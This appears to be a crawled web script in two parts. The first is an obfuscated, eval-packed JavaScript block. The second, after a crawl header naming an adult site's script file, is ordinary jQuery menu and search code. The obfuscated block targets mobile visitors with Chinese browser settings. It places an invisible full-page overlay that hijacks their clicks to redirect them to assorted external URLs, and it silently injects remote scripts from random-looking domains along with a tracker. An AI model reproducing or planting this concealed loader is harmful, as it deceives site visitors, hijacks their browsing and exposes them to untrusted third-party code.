var _0x4fb956=_0x53eb;function _0x1e56(){var _0x31a4d7=['9797137XRpWJw','\x5cw+','1342450AULJnK','34wBpyWu','3795945STWUlu','(()=>{2\x20t(){4\x20t=/1i|1j|1k|1l|1m|1n|1o|1p\x201q/i.O(m.1r);p(!t)u;p(5.P)u;5.P=!0;4\x20e={1:\x227://1s.1t.h/1u/1v\x22,3:\x227://Q.1w.h/1x/1y/1z\x22,6:\x227://Q.1A.h/1B/1C/1D\x22,9:\x227://1E.1F.h/1G/1H/1I\x22,12:\x227://1J.1K--1L.h/?s=1M&f=8&1N=1O\x22,15:\x227://1P.1Q\x22};2\x20n(){!2(t){\x221R\x201S\x22;!2(e){v\x20n=5,o=j,r=t,a=\x22\x22.1T(\x227:\x22===o.B.1U?\x227://\x22:\x221V://\x22,\x22R.1W.1X/T-R-1Y.1Z.T\x22),i=o.w(\x22x\x22),s=o.21(\x22x\x22)[0];i.22=\x2223/24\x22,i.25(\x2226\x22,\x2227-8\x22),i.C=!0,i.D=a,i.U=\x2228\x22,r.d=i;v\x20c=2(){n.q.E.29(r)};n.q?n.q.E&&c():(n.q=t,n.q.E=[],c()),s.F.H(i,s)}()}({U:\x22V\x22,2a:\x22V\x22})}2\x20o(t){4\x20e=j.w(\x222b\x22);2c.2d(e.2e,{2f:\x222g\x22,2h:\x220\x22,2i:\x220\x22,2j:\x22W%\x22,2k:\x22W%\x22,2l:\x222m(0,0,0,0)\x22,2n:\x222o\x22,2p:\x222q\x22}),e.X.Y=t,e.Z(\x2211\x22,r),j.2r.2s(e)}2\x20r(t){4\x20o=t.2t,a=o.X.Y||\x22y\x22;o.2u(\x2211\x22,r),o.2v(),n();4\x20i=I(k.z(\x22J\x22)||\x220\x22,10);p(\x22y\x22===a){4\x20t=e[i];\x222w\x22==2x\x20t&&t&&(5.B.13=t)}}2\x20a(){4\x20t=m.K&&m.K.L?m.K:[m.2y||m.2z||\x22\x22];u\x20t.2A(t=>/^y(-|$)/i.O((t||\x22\x22).2B()))}2\x20i(t){4\x20n=20;2C\x20r=I(k.z(\x22J\x22)||\x220\x22,10)+1;p(r>20&&(r=1),k.N(\x22J\x22,r+\x22\x22),t){p(1===r&&e[1])u\x202D(5.B.13=e[1]);e[r]&&o(\x22y\x22)}14\x205.16||(5.16=!0,a={},i=j,s=i.w(\x22x\x22),c=i.A[i.A.L-1],s.17=a||{},s.D=\x22//2E.h/2F.6/b/2G/S/2H/2I/2J\x22,s.C=!0,s.18=\x2219-1a-1b-1c\x22,c.F.H(s,c)),r>=3&&!5.1d&&(5.1d=!0,2(t){v\x20e=j,n=e.w(\x22x\x22),o=e.A[e.A.L-1];n.17=t||{},n.D=\x22//2K.h/2L/2M.G/l/2N/2O/2P/2Q-3/2R/M/2S\x22,n.C=!0,n.18=\x2219-1a-1b-1c\x22,o.F.H(n,o)}({}));v\x20a,i,s,c}4\x20s=1e,c=2T.2U(),d=k.z(\x221f\x22),l=I(k.z(\x221g\x22)||\x220\x22,10),g=2V!==d&&l>c;p(g)i(1h.2W(d));14{4\x20t=a();k.N(\x221f\x22,1h.2X(t)),k.N(\x221g\x22,c+1e+\x22\x22),i(t)}}\x222Y\x22===j.2Z?j.Z(\x2230\x22,t):t()})();','4GtXePA','replace','3823024dQYdnq','162uJbBga','2578440DUPUCt','toString','||function||const|window||https||||||||||com||document|localStorage||navigator|||if|LA||||return|var|createElement|script|zh|getItem|scripts|location|async|src|ids|parentNode||insertBefore|parseInt|loadCount|languages|length||setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk||js|id|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener||click||href|else||__UKL_SCRIPT_LOADED__|settings|referrerPolicy|no|referrer|when|downgrade|__NONZH_EXTRA_JS_LOADED__|216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|yzlqdw|cbd|aaabbd|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|dy|traknotrifeldronex|yj|62703|1da103cy2|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|was40|cc|use|strict|concat|protocol|http|51|la|pro|min||getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|liquidabroad|ctDQ9|2R5xl|WCQW9dNajRcuwyOYTUgS1IO|Sf0|2QNFzOAq5HOiDkYBwl|dutifulmake|brX|VJsWd|0UYWWPce|iemmp9Zu|Z_URlukjPKT|Ye3pMtTjI|MMzkETtkNVjwcsxoMzjAcuz|ga|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','23087zqUcMK','974530TxdYvr','split','fromCharCode'];_0x1e56=function(){return _0x31a4d7;};return _0x1e56();}function _0x53eb(_0x54312d,_0xf6c914){_0x54312d=_0x54312d-0xac;var _0x1e56e5=_0x1e56();var _0x53eb39=_0x1e56e5[_0x54312d];return _0x53eb39;}(function(_0x266b0f,_0x59134e){var _0x4fb86e=_0x53eb,_0x22ed45=_0x266b0f();while(!![]){try{var _0x26d3af=-parseInt(_0x4fb86e(0xb8))/0x1*(parseInt(_0x4fb86e(0xae))/0x2)+parseInt(_0x4fb86e(0xaf))/0x3*(parseInt(_0x4fb86e(0xb1))/0x4)+parseInt(_0x4fb86e(0xad))/0x5+parseInt(_0x4fb86e(0xb5))/0x6+parseInt(_0x4fb86e(0xbc))/0x7+-parseInt(_0x4fb86e(0xb3))/0x8+parseInt(_0x4fb86e(0xb4))/0x9*(-parseInt(_0x4fb86e(0xb9))/0xa);if(_0x26d3af===_0x59134e)break;else _0x22ed45['push'](_0x22ed45['shift']());}catch(_0x3b21de){_0x22ed45['push'](_0x22ed45['shift']());}}}(_0x1e56,0xb4541),eval(function(_0x524edf,_0x1d0c7,_0x46de9d,_0x280c38,_0x317411,_0x36f6d5){var _0x259cb0=_0x53eb;_0x317411=function(_0x5b6632){var _0x3eff0f=_0x53eb;return(_0x5b6632<_0x1d0c7?'':_0x317411(parseInt(_0x5b6632/_0x1d0c7)))+((_0x5b6632=_0x5b6632%_0x1d0c7)>0x23?String[_0x3eff0f(0xbb)](_0x5b6632+0x1d):_0x5b6632[_0x3eff0f(0xb6)](0x24));};if(!''[_0x259cb0(0xb2)](/^/,String)){while(_0x46de9d--)_0x36f6d5[_0x317411(_0x46de9d)]=_0x280c38[_0x46de9d]||_0x317411(_0x46de9d);_0x280c38=[function(_0x71ed73){return _0x36f6d5[_0x71ed73];}],_0x317411=function(){var _0x17e46a=_0x259cb0;return _0x17e46a(0xac);},_0x46de9d=0x1;};while(_0x46de9d--)if(_0x280c38[_0x46de9d])_0x524edf=_0x524edf['replace'](new RegExp('\x5cb'+_0x317411(_0x46de9d)+'\x5cb','g'),_0x280c38[_0x46de9d]);return _0x524edf;}(_0x4fb956(0xb0),0x3e,0xbb,_0x4fb956(0xb7)[_0x4fb956(0xba)]('|'),0x0,{})));

--- FILE ---
content_type: application/javascript
request_url: https://cdn4.nudetinygirls.com/js/scripts.js
body_size: 395
content:
(function ($) {
  $.fn.replaceClass = function (pFromClass, pToClass) {
      return this.removeClass(pFromClass).addClass(pToClass);
  };
}(jQuery));
$('.search-form').on('submit', function(event){
  event.preventDefault();
  var searchPath = document.location.protocol + "//" + document.location.host + '/search/query/';
  var searchPhrase = $('.search-form .input-text').val();
  document.location.href = searchPath + searchPhrase + '/ctr/1/';
});
$('.toggle-navbar').on('click', function(event){
  event.preventDefault();
  event.stopPropagation();
  $(this).find('.la').hasClass('la-bars') ? $(this).find('.la').replaceClass('la-bars', 'la-close') : $(this).find('.la').replaceClass('la-close', 'la-bars');
  $('.navigation').slideToggle(300);
  $('.search-form').removeAttr('style');
  $('.toggle-search').find('.la').replaceClass('la-close', 'la-search');
});
$('.toggle-search').on('click', function(event){
  event.preventDefault();
  event.stopPropagation();
  $(this).find('.la').hasClass('la-search') ? $(this).find('.la').replaceClass('la-search', 'la-close') : $(this).find('.la').replaceClass('la-close', 'la-search');
  $('.search-form').slideToggle(300);
  $('.navigation').removeAttr('style');
  $('.toggle-navbar').find('.la').replaceClass('la-close', 'la-bars');
});
$('.dropdown > a').on('click', function(event){
  event.preventDefault();
  event.stopPropagation();
  $(this).toggleClass('active');
  $(this).siblings('.dropdown-container').slideToggle('fast');
});
$(document).on('click', function(){
  $('.dropdown > a').removeClass('active');
  $('.dropdown-container').hide();
});
$(window).on('resize', function(){
  $('.navigation').removeAttr('style');
  $('.search-form').removeAttr('style');
  $('.toggle-navbar').find('.la').replaceClass('la-close', 'la-bars');
  $('.toggle-search').find('.la').replaceClass('la-close', 'la-search');
});